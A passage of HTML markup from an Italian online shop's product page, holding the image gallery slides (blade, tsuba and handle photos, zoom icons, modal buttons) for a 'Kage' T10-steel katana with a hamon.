  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Lame-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391347532">
      <span class="visually-hidden">
        Apri contenuti multimediali 6 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391380300"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391380300"
            data-alt="Lame-Katana-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Lame-Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Lame-Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391380300">
      <span class="visually-hidden">
        Apri contenuti multimediali 7 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391413068"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391413068"
            data-alt="Tsuba-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Tsuba-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Tsuba-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391413068">
      <span class="visually-hidden">
        Apri contenuti multimediali 8 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391445836"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391445836"
            data-alt="Tsuka-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Tsuka-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Tsuka-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="45146391445836">
      <span class="visually-hidden">
        Apri contenuti multimediali 9 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26709422571852__main-45146391478604"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26709422571852__main-45146391478604"
            data-alt="      Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="      Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="      Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
